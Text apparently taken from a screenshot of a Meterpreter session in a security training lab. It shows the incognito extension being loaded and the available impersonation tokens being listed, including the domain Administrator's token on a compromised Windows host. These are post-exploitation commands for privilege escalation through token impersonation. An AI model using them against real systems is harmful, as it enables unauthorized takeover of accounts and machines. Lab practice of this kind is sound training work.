 File Edit Tabs Help
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
ATTACKDEFENSE\Administrator
NT AUTHORITY\LOCAL SERVICE
Impersonation Tokens Available
========================================
No tokens available
meterpreter >